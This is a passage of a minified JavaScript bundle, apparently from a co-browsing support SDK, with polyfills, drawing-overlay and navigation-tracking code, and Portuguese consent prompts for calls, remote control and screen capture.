t=this.el().cloneNode(),r="data:".concat(e.mime_type,";base64,").concat(this._arrayBufferToBase64(e.image)),{id:n="cb_io_drawing"}=e;t.style.left="".concat(100*e.x,"%"),t.style.top="".concat(100*e.y,"%"),t.style.height="".concat(100*e.height,"%"),t.style.width="".concat(100*e.width,"%"),t.style.display="block",t.src=r,t.id=n,t.dataset.agent=e.agent,t.decode().then(()=>{const r=document.getElementById(n);r?r.replaceWith(t):document.body.appendChild(t),null!=e.disappears_in&&setTimeout(()=>{this.remove(t,e.fade_duration)},e.disappears_in)}).catch(e=>{console.error(e)})}else this.hide(e.agent)}),i(this,"hide",e=>{(null!=e?document.querySelectorAll('.cbio_session_overlay[data-agent="'.concat(e,'"]')):document.querySelectorAll(".cbio_session_overlay")).forEach(function(e){e.remove()})})}}},63040:(e,t,r)=>{var n=r(21549),i=r(80079),o=r(68223);e.exports=function(){this.size=0,this.__data__={hash:new n,map:new(o||i),string:new n}}},63345:e=>{e.exports=function(){return[]}},63463:e=>{"use strict";var t=TypeError;e.exports=function(e){if("string"==typeof e)return e;throw new t("Argument is not a string")}},63605:e=>{e.exports=function(e){return this.__data__.get(e)}},63702:e=>{e.exports=function(){this.__data__=[],this.size=0}},63851:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Permitir","CALLING_ACCEPT":"Aceitar","CALLING_CAMERA_OFF":"Câmara desligada","CALLING_CAMERA_PERMISSION_DENIED":"Acesso à câmara negado. Ative-o nas definições do seu navegador.","CALLING_CAMERA_PERMISSION_PROMPT":"Permitir acesso à câmara","CALLING_CAMERA_STARTING":"Câmara a iniciar-se","CALLING_CANCEL":"Cancelar","CALLING_DISABLE_AUDIO":"Desativar áudio","CALLING_DISABLE_VIDEO":"Desativar vídeo","CALLING_ENABLE_AUDIO":"Ativar áudio","CALLING_ENABLE_VIDEO":"Ativar vídeo","CALLING_END":"Terminar chamada","CALLING_JOIN":"Entrar na chamada","CALLING_JOIN_PROMPT":"Um agente de suporte gostaria de lhe telefonar.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Eu","CALLING_MICROPHONE_PERMISSION_DENIED":"Acesso ao microfone negado. Ative-o nas definições do seu navegador.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Permitir acesso ao microfone","CALLING_NO_DEVICES":"Nenhum","CALLING_PERMISSION_NEEDED":"Permissão necessária","CALLING_REJECT":"Recusar chamada","CALLING_REJOIN_PROMPT":"Tem uma chamada ativa com um agente de suporte. Deseja voltar a participar?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agente","CALLING_REQUEST":"Entrar na chamada de vídeo?","CALLING_SAVE":"Guardar","CALLING_SELECT_CAMERA":"Selecionar câmara","CALLING_SELECT_MICROPHONE":"Selecionar microfone","CALLING_SELECT_SPEAKER":"Selecionar orador","CALLING_SHOW_CALL_SETTINGS":"Mostrar definições de chamada","DENY":"Negado","END_SESSION":"Terminar Sessão de Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de ver sua tela inteira.","FULL_DEVICE_REQUEST_TITLE":"Permitir captura completa de ecrã?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de controlar esta página.","REMOTE_CONTROL_REQUEST_TITLE":"Permitir controlo remoto?","SESSION_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de usar temporariamente esta página da web com você.","SESSION_REQUEST_TITLE":"Permitir cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Esta página da web não pode ser visualizada com um agente de suporte","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de segui-lo para outras páginas da web.","UNIVERSAL_PROXY_REQUEST_TITLE":"Permitir continuação da sessão?"}')},63862:e=>{e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},63894:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M15 8a5 5 0 0 1 0 8"}),(0,n.jsx)("path",{d:"M17.7 5a9 9 0 0 1 0 14"}),(0,n.jsx)("path",{d:"M6 15h-2a1 1 0 0 1 -1 -1v-4a1 1 0 0 1 1 -1h2l3.5 -4.5a.8 .8 0 0 1 1.5 .5v14a.8 .8 0 0 1 -1.5 .5l-3.5 -4.5"})]})},63976:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Deferred=void 0,t.Deferred=class{constructor(){this.promise=new Promise((e,t)=>{this.resolve=e,this.reject=t})}}},64033:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=o(r(44153)),i=o(r(11191));function o(e){return e&&e.__esModule?e:{default:e}}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t){return e.get(l(e,t))}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var u=new WeakMap,d=new WeakMap;t.default=class{constructor(e){var t,r;a(this,u,void 0),a(this,d,()=>{const e=i.default.unproxify(window.location.href),t=new URL((()=>{const e=document.querySelectorAll('link[rel="icon"]');return e.length>0?e[0].href:"/favicon.ico"})(),e).href;c(u,this).call(this,{url:e,icon:i.default.proxify(t),title:document.title,isLoading:"complete"!==document.readyState,isBlocked:!1})}),s(this,"sendLoading",e=>{c(u,this).call(this,{url:e,icon:"",title:"",isLoading:!0,isBlocked:!1})}),s(this,"sendBlocked",e=>{c(u,this).call(this,{url:e,icon:"",title:"",isLoading:!1,isBlocked:!0})}),s(this,"destroy",()=>{n.default.off("navigate",c(d,this)),window.removeEventListener("popstate",c(d,this),{capture:!0}),document.removeEventListener("readystatechange",c(d,this),{capture:!0})}),r=e,(t=u).set(l(t,this),r),n.default.on("navigate",c(d,this)),window.addEventListener("popstate",c(d,this),{capture:!0}),document.addEventListener("readystatechange",c(d,this),{capture:!0}),c(d,this).call(this)}}},64053:e=>{"use strict";e.exports="[data-uri]"},64117:e=>{"use strict";e.exports=function(e){return null==e}},64449:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).has,o=r(25170),s=r(83789),a=r(38469),c=r(40507),l=r(9539);e.exports=function(e){var t=n(this),r=s(e);if(o(t)<=r.size)return!1!==a(t,function(e){if(r.includes(e))return!1},!0);var u=r.getIterator();return!1!==c(u,function(e){if(i(t,e))return l(u,"normal",!1)})}},64556:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={base:"IconButton-module__base___wAyLz"}},64894:(e,t,r)=>{var n=r(1882),i=r(30294);e.exports=function(e){return null!=e&&i(e.length)&&!n(e)}},64979:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(97751),s=r(6980),a=r(24913).f,c=r(39297),l=r(90679),u=r(23167),d=r(32603),f=r(55002),h=r(16193),p=r(43724),v=r(96395),_="DOMException",m=o("Error"),E=o(_),g=function(){l(this,y);var e=arguments.length,t=d(e<1?void 0:arguments[0]),r=d(e<2?void 0:arguments[1],"Error"),n=new E(t,r),i=new m(t);return i.name=_,a(n,"stack",s(1,h(i.stack,1))),u(n,this,g),n},y=g.prototype=E.prototype,w="stack"in new m(_),I="stack"in new E(1,2),b=E&&p&&Object.getOwnPropertyDescriptor(i,_),S=!(!b||b.writable&&b.configurable),L=w&&!S&&!I;n({global:!0,constructor:!0,forced:v||L},{DOMException:L?g:E});var O=o(_),C=O.prototype;if(C.constructor!==O)for(var A in v||a(C,"constructor",s(1,O)),f)if(c(f,A)){var N=f[A],T=N.s;c(O,T)||a(O,T,s(6,N.c))}},65213:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=n.RegExp,s=!i(function(){var e=!0;try{o(".","d")}catch(t){e=!1}var t={},r="",n=e?"dgimsy":"gimsy",i=function(e,n){Object.defineProperty(t,e,{get:function(){return r+=n,!0}})},s={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in e&&(s.hasIndices="d"),s)i(a,s[a]);return Object.getOwnPropertyDescriptor(o.prototype,"flags").get.call(t)!==n||r!==n});e.exports={correct:s}},65260:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EbmlElementType=void 0,t.getEbmlElementType=function(e){switch(e){case n.EbmlElementId.Segment:case n.EbmlElementId.Ebml:case n.EbmlElementId.SeekHead:case n.EbmlElementId.Seek:case n.EbmlElementId.Cluster:case n.EbmlElementId.Info:case n.EbmlElementId.Tracks:case n.EbmlElementId.TrackEntry:case n.EbmlElementId.Video:case n.EbmlElementId.Audio:case n.EbmlElementId.Cues:case n.EbmlElementId.CuePoint:case n.EbmlElementId.CueTrackPositions:case n.EbmlElementId.Colour:return o.Master;case n.EbmlElementId.EbmlVersion:case n.EbmlElementId.EbmlReadVersion:case n.EbmlElementId.EbmlMaxIdLength:case n.EbmlElementId.EbmlMaxSizeLength:case n.EbmlElementId.DocTypeVersion:case n.EbmlElementId.DocTypeReadVersion:case n.EbmlElementId.SeekPosition:case n.EbmlElementId.TimestampScale:case n.EbmlElementId.Timestamp:case n.EbmlElementId.TrackNumber:case n.EbmlElementId.TrackUID:case n.EbmlElementId.TrackType:case n.EbmlElementId.FlagEnabled:case n.EbmlElementId.FlagDefault:case n.EbmlElementId.FlagForced:case n.EbmlElementId.FlagLacing:case n.EbmlElementId.MinCache:case n.EbmlElementId.MaxBlockAdditionID:case n.EbmlElementId.CodecDecodeAll:case n.EbmlElementId.SeekPreRoll:case n.EbmlElementId.FlagInterlaced:case n.EbmlElementId.PixelWidth:case n.EbmlElementId.PixelHeight:case n.EbmlElementId.DefaultDuration:case n.EbmlElementId.Channels:case n.EbmlElementId.CueTime:case n.EbmlElementId.CueTrack:case n.EbmlElementId.CueClusterPosition:case n.EbmlElementId.CueRefTime:case n.EbmlElementId.CueBlockNumber:case n.EbmlElementId.Position:return o.UnsignedInteger;case n.EbmlElementId.DocType:case n.EbmlElementId.CodecID:return o.String;case n.EbmlElementId.Void:case n.EbmlElementId.SeekID:case n.EbmlElementId.SimpleBlock:case n.EbmlElementId.SegmentUID:case n.EbmlElementId.CodecPrivate:return o.Binary;case n.EbmlElementId.Duration:case n.EbmlElementId.TrackTimestampScale:case n.EbmlElementId.SamplingFrequency:return o.Float;case n.EbmlElementId.DateUTC:return o.Date;case n.EbmlElementId.Title:case n.EbmlElementId.MuxingApp:case n.EbmlElementId.WritingApp:case n.EbmlElementId.CodecName:return o.Utf8String;default:throw Error("cannot determine type of unknown ebml element with id ".concat(e))}},r(16280);var n=r(60565);function i(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class o{}t.EbmlElementType=o,i(o,"Unknown",0),i(o,"Master",1),i(o,"UnsignedInteger",2),i(o,"SignedInteger",3),i(o,"String",4),i(o,"Utf8String",5),i(o,"Binary",6),i(o,"Float",7),i(o,"Date",8)},65573:(e,t,r)=>{"use strict";r(16280),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(89463),r(62953);var n=c(r(77988)),i=r(89103),o=r(12996),s=c(r(91398)),a=r(10201);function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t,r){return e.set(f(e,t),r),r}function d(e,t){return e.get(f(e,t))}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const h=e=>{let{title:t,description:r,onDeny:i,onAllow:c}=e;return(0,a.jsx)(a.Fragment,{children:(0,a.jsxs)(o.Modal,{className:s.default.content,"aria-labelledby":"title","aria-describedby":"description",children:[(0,a.jsx)("header",{children:(0,a.jsx)("h2",{id:"title",className:s.default.title,children:t})}),(0,a.jsx)("div",{className:s.default.body,children:(0,a.jsx)("p",{id:"description",className:s.default.description,children:r})}),(0,a.jsxs)("footer",{className:s.default.buttons,children:[(0,a.jsx)(o.Button,{variant:"secondary",onClick:i,children:n.default.tr("DENY")}),(0,a.jsx)(o.Button,{variant:"primary",onClick:c,children:n.default.tr("ALLOW")})]})]})})};var p=new WeakMap;t.default=class{constructor(){var e,t,r;r=void 0,function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(e=this,t=p),t.set(e,r),l(this,"show",async(e,t)=>{var r;return null===(r=d(p,this))||void 0===r||r.unmount(),new Promise(r=>{const n={title:e,description:t,onDeny:e=>{e.isTrusted&&(r(!1),this.hide())},onAllow:e=>{e.isTrusted&&(r(!0),this.hide())}};u(p,this,(0,i.mountComponent)(h,n,!0,!0))})}),l(this,"hide",()=>{var e;null===(e=d(p,this))||void 0===e||e.unmount(),u(p,this,null)})}}},65810:(e,t,r)=>{"use strict";var n=r(20034),i=r(91181).get;e.exports=function(e){if(!n(e))return!1;var t=i(e);return!!t&&"RawJSON"===t.type}},66119:(e,t,r)=>{"use strict";var n=r(25745),i=r(33392),o=n("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},66346:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(43724),s=r(77811),a=r(10350),c=r(66699),l=r(62106),u=r(56279),d=r(79039),f=r(90679),h=r(91291),p=r(18014),v=r(57696),_=r(15617),m=r(88490),E=r(42787),g=r(52967),y=r(84373),w=r(67680),I=r(23167),b=r(77740),S=r(10687),L=r(91181),O=a.PROPER,C=a.CONFIGURABLE,A="ArrayBuffer",N="DataView",T="prototype",P="Wrong index",R=L.getterFor(A),M=L.getterFor(N),k=L.set,D=n[A],x=D,j=x&&x[T],U=n[N],G=U&&U[T],W=Object.prototype,V=n.Array,z=n.RangeError,F=i(y),B=i([].reverse),H=m.pack,Y=m.unpack,Q=function(e){return[255&e]},J=function(e){return[255&e,e>>8&255]},X=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},K=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},q=function(e){return H(_(e),23,4)},Z=function(e){return H(e,52,8)},$=function(e,t,r){l(e[T],t,{configurable:!0,get:function(){return r(this)[t]}})},ee=function(e,t,r,n){var i=M(e),o=v(r),s=!!n;if(o+t>i.byteLength)throw new z(P);var a=i.bytes,c=o+i.byteOffset,l=w(a,c,c+t);return s?l:B(l)},te=function(e,t,r,n,i,o){var s=M(e),a=v(r),c=n(+i),l=!!o;if(a+t>s.byteLength)throw new z(P);for(var u=s.bytes,d=a+s.byteOffset,f=0;f<t;f++)u[d+f]=c[l?f:t-f-1]};if(s){var re=O&&D.name!==A;d(function(){D(1)})&&d(function(){new D(-1)})&&!d(function(){return new D,new D(1.5),new D(NaN),1!==D.length||re&&!C})?re&&C&&c(D,"name",A):((x=function(e){return f(this,j),I(new D(v(e)),this,x)})[T]=j,j.constructor=x,b(x,D)),g&&E(G)!==W&&g(G,W);var ne=new U(new x(2)),ie=i(G.setInt8);ne.setInt8(0,2147483648),ne.setInt8(1,2147483649),!ne.getInt8(0)&&ne.getInt8(1)||u(G,{setInt8:function(e,t){ie(this,e,t<<24>>24)},setUint8:function(e,t){ie(this,e,t<<24>>24)}},{unsafe:!0})}else j=(x=function(e){f(this,j);var t=v(e);k(this,{type:A,bytes:F(V(t),0),byteLength:t}),o||(this.byteLength=t,this.detached=!1)})[T],G=(U=function(e,t,r){f(this,G),f(e,j);var n=R(e),i=n.byteLength,s=h(t);if(s<0||s>i)throw new z("Wrong offset");if(s+(r=void 0===r?i-s:p(r))>i)throw new z("Wrong length");k(this,{type:N,buffer:e,byteLength:r,byteOffset:s,bytes:n.bytes}),o||(this.buffer=e,this.byteLength=r,this.byteOffset=s)})[T],o&&($(x,"byteLength",R),$(U,"buffer",M),$(U,"byteLength",M),$(U,"byteOffset",M)),u(G,{getInt8:function(e){return ee(this,1,e)[0]<<24>>24},getUint8:function(e){return ee(this,1,e)[0]},getInt16:function(e){var t=ee(this,2,e,arguments.length>1&&arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=ee(this,2,e,arguments.length>1&&arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return K(ee(this,4,e,arguments.length>1&&arguments[1]))},getUint32:function(e){return K(ee(this,4,e,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(e){return Y(ee(this,4,e,arguments.length>1&&arguments[1]),23)},getFloat64:function(e){return Y(ee(this,8,e,arguments.length>1&&arguments[1]),52)},setInt8:function(e,t){te(this,1,e,Q,t)},setUint8:function(e,t){te(this,1,e,Q,t)},setInt16:function(e,t){te(this,2,e,J,t,arguments.length>2&&arguments[2])},setUint16:function(e,t){te(this,2,e,J,t,arguments.length>2&&arguments[2])},setInt32:function(e,t){te(this,4,e,X,t,arguments.length>2&&arguments[2])},setUint32:function(e,t){te(this,4,e,X,t,arguments.length>2&&arguments[2])},setFloat32:function(e,t){te(this,4,e,q,t,arguments.length>2&&arguments[2])},setFloat64:function(e,t){te(this,8,e,Z,t,arguments.length>2&&arguments[2])}});S(x,A),S(U,N),e.exports={ArrayBuffer:x,DataView:U}},66412:(e,t,r)=>{"use strict";r(70511)("asyncIterator")},66497:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),r(62953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e){if("function"==typeof WeakMap){var t=new WeakMap;new WeakMap}return function(e){if(e&&e.__esModule)return e;var r,n,i={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return i;if(r=t){if(r.has(e))return r.get(e);r.set(e,i)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((n=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(n.get||n.set)?r(i,t,n):i[t]=e[t]);return i}(e)}(r(66746)),i=r(10201);const o=["name"];function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){c(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{name:t}=e,r=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,o);return(0,i.jsx)("div",a(a({"aria-hidden":"true",style:{display:"inline-block"}},r),{},{children:n[t]}))}},66699:(e,t,r)=>{"use strict";var n=r(43724),i=r(24913),o=r(6980);e.exports=n?function(e,t,r){return i.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},66721:(e,t,r)=>{var n=r(81042),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(n){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return i.call(t,e)?t[e]:void 0}},66746:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"DotsVertical",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"EndSession",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"Microphone",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"MicrophoneOff",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"Phone",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"Video",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"VideoOff",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"Volume",{enumerable:!0,get:function(){return u.default}});var n=d(r(78898)),i=d(r(29515)),o=d(r(27008)),s=d(r(25239)),a=d(r(98930)),c=d(r(50505)),l=d(r(84032)),u=d(r(63894));function d(e){return e&&e.__esModule?e:{default:e}}},66938:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"NodeSerializer",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"NodeTracker",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"NodeTree",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"NodeUtils",{enumerable:!0,get:function(){return i.default}});var n=a(r(34822)),i=a(r(18571)),o=a(r(32588)),s=a(r(48708));function a(e){return e&&e.__esModule?e:{default:e}}},67394:(e,t,r)=>{"use strict";var n=r(44576),i=r(46706),o=r(22195),s=n.ArrayBuffer,a=n.TypeError;e.exports=s&&i(s.prototype,"byteLength","get")||function(e){if("ArrayBuffer"!==o(e))throw new a("ArrayBuffer expected");return e.byteLength}},67400:e=>{"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},67416:(e,t,r)=>{"use strict";var n=r(79039),i=r(78227),o=r(43724),s=r(96395),a=i("iterator");e.exports=!n(function(){var e=new URL("b?a=1&b=2&c=3","https://a"),t=e.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return e.pathname="c%20d",t.forEach(function(e,r){t.delete("b"),n+=r+e}),r.delete("a",2),r.delete("b",void 0),s&&(!e.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!t.size&&(s||!o)||!t.sort||"https://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host})},67680:(e,t,r)=>{"use strict";var n=r(79504);e.exports=n([].slice)},67750:(e,t,r)=>{"use strict";var n=r(64117),i=TypeError;e.exports=function(e){if(n(e))throw new i("Can't call method on "+e);return e}},67979:(e,t,r)=>{"use strict";var n=r(28551);e.exports=function(){var e=n(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},68090:e=>{e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},68183:(e,t,r)=>{"use strict";var n=r(79504),i=r(91291),o=r(655),s=r(67750),a=n("".charAt),c=n("".charCodeAt),l=n("".slice),u=function(e){return function(t,r){var n,u,d=o(s(t)),f=i(r),h=d.length;return f<0||f>=h?e?"":void 0:(n=c(d,f))<55296||n>56319||f+1===h||(u=c(d,f+1))<56320||u>57343?e?a(d,f):n:e?l(d,f,f+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},68223:(e,t,r)=>{var n=r(56110)(r(9325),"Map");e.exports=n},68325:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SESSION_EVENT_TYPE_TOUCH=t.SESSION_EVENT_TYPE_SELECT=t.SESSION_EVENT_TYPE_SCROLL=t.SESSION_EVENT_TYPE_POINTER=t.SESSION_EVENT_TYPE_MOUSE=t.SESSION_EVENT_TYPE_LASER=t.SESSION_EVENT_TYPE_KEYPRESS=t.SESSION_EVENT_TYPE_INPUT=t.SESSION_EVENT_TYPE_HIGHLIGHT=t.SESSION_EVENT_TYPE_FOCUS=t.SESSION_EVENT_TYPE_DRAWING=t.SESSION_EVENT_TYPE_CHANGE=void 0,t.SESSION_EVENT_TYPE_MOUSE="Mouse",t.SESSION_EVENT_TYPE_TOUCH="Touch",t.SESSION_EVENT_TYPE_POINTER="Pointer",t.SESSION_EVENT_TYPE_FOCUS="Focus",t.SESSION_EVENT_TYPE_KEYPRESS="KeyPress",t.SESSION_EVENT_TYPE_SCROLL="Scroll",t.SESSION_EVENT_TYPE_CHANGE="Change",t.SESSION_EVENT_TYPE_INPUT="Input",t.SESSION_EVENT_TYPE_LASER="Laser",t.SESSION_EVENT_TYPE_HIGHLIGHT="Highlight",t.SESSION_EVENT_TYPE_DRAWING="Drawing",t.SESSION_EVENT_TYPE_SELECT="Select"},68750:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(25170),s=r(83789),a=r(38469),c=r(40507),l=i.Set,u=i.add,d=i.has;e.exports=function(e){var t=n(this),r=s(e),i=new l;return o(t)>r.size?c(r.getIterator(),function(e){d(t,e)&&u(i,e)}):a(t,function(e){r.includes(e)&&u(i,e)}),i}},68756:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=r(80608),i=s(r(77966)),o=s(r(71260));function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(u(e,t))}function u(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap;t.default=class{constructor(e){let{onDocumentAdded:t}=e;var r,s;c(this,d,new Map),c(this,f,new Map),c(this,h,new Map),c(this,p,new Map),c(this,v,void 0),c(this,_,(e,t)=>{let{handle:r,document:n}=e,{trusted:i}=t;if(!i)return;const o=this.getDocumentByHandle(r);o&&!o.isClosed&&n.isClosed&&o.close(!0)}),c(this,m,e=>{const t=l(f,this).get(e);l(d,this).delete(t),l(f,this).delete(e);const r=l(p,this).get(t);l(p,this).delete(t),r&&l(h,this).delete(r)}),c(this,E,(e,t)=>{const r=()=>{const r={handle:e,document:t.serialize()};t.element?i.default.broadcastToChildren("document",r):i.default.sendToParent("document",r)};t.on("updated",r),r(),t.once("closed",()=>{t.off("updated",r),r(),l(m,this).call(this,t)})}),a(this,"addDocument",(e,t,r)=>{var n;l(d,this).has(e)||r.isClosed||(l(d,this).set(e,r),l(f,this).set(r,e),t&&(l(h,this).set(t,e),l(p,this).set(e,t)),l(E,this).call(this,e,r),null===(n=l(v,this))||void 0===n||n.call(this,r))}),a(this,"closeAllDocuments",()=>{for(const[,e]of l(d,this))e.close(),l(m,this).call(this,e)}),a(this,"getDocumentByHandle",e=>l(d,this).get(e)),a(this,"resolveDocumentHandle",e=>l(h,this).get(e)||(0,n.v4)()),a(this,"resolveDocument",(e,t)=>{const r=e||this.resolveDocumentHandle(t);return{handle:r,document:this.getDocumentByHandle(r)||new 